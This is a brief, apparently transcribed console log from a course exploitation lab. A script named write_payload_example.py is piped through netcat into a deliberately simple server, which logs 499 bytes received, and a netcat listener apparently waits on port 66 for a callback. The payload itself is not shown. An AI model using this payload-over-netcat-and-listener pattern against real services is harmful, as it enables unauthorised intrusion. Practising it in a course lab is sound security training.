 C:\Users\rajat\Downloads>python write_payload_example.py | nc
Cmd line: Welcome!
C:\Users\rajat\Downloads\SimpleCourseServer_Fall2015.exe
Startup Successful... listening for connections
client connected
Bytes received: 499
listening on [any] 66 ...